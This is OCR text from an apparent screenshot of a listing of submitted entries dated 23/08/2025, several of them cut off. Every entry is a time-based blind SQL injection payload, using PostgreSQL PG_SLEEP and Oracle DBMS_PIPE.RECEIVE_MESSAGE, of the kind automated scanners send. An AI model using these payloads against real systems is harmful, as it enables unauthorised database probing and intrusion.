
555Dq8bDovZ') OR 619=(SELECT 619 FROM
PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555DlX0ymMd')) OR 625=(SELECT 625 FROM
PG_SLEEP(15))--
pHqghUme
• 23/08/2025
PH
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
pHqghUme
• 23/08/2025
PH
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
pHqghUme
• 23/08/2025
PH
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(